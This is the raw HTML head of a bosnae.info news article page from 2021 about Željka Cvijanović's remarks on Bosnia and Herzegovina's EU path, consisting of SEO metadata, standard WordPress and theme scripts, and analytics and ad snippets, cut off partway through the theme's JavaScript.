

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji
body_size: 82006
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Cvijanović tvrdi: Da je u Sarajevu drugačija atmosfera, bili bi u Europskoj uniji - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cvijanović tvrdi: Da je u Sarajevu drugačija atmosfera, bili bi u Europskoj uniji - BOSNAE" />
	<meta property="og:description" content="Istaknula je da želi promovirati europski put Predsjednica Republike Srpske Željka Cvijanović, govorila je o europskom putu Bosne i Hercegovine, i istaknula je da je EU postavila preteške uvjete za status kandidata. Zahtjevi EU postavljeni su kao da Europska unija ne želi da se Bosna i Hercegovina pomakne. Želim imati razumijevanja, ali niti oni nisu [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/D4R3L" />
	<meta property="article:published_time" content="2021-01-08T23:46:52+00:00" />
	<meta property="og:image" content="https://i.imgur.com/o3JUTcQ.jpeg" />
	<meta name="author" content="Eldar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/o3JUTcQ.jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji#article","isPartOf":{"@id":"https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji"},"author":{"name":"Eldar","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f"},"headline":"Cvijanović tvrdi: Da je u Sarajevu drugačija atmosfera, bili bi u Europskoj uniji","datePublished":"2021-01-08T23:46:52+00:00","dateModified":"2021-01-08T23:46:52+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji"},"wordCount":132,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji#primaryimage"},"thumbnailUrl":"https://i.imgur.com/o3JUTcQ.jpeg","articleSection":["BHVijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji","url":"https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji","name":"Cvijanović tvrdi: Da je u Sarajevu drugačija atmosfera, bili bi u Europskoj uniji - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji#primaryimage"},"thumbnailUrl":"https://i.imgur.com/o3JUTcQ.jpeg","datePublished":"2021-01-08T23:46:52+00:00","dateModified":"2021-01-08T23:46:52+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji#primaryimage","url":"https://i.imgur.com/o3JUTcQ.jpeg","contentUrl":"https://i.imgur.com/o3JUTcQ.jpeg","width":"741","height":"486","caption":"Cvijanović tvrdi: Da je u Sarajevu drugačija atmosfera, bili bi u Europskoj uniji"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Cvijanović tvrdi: Da je u Sarajevu drugačija atmosfera, bili bi u Europskoj uniji"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f","name":"Eldar","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","caption":"Eldar"},"sameAs":["https://bosnae.info","https://www.facebook.com/D4R3L"],"url":"https://bosnae.info/index.php/author/eldar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/35493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=35493' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fcvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fcvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
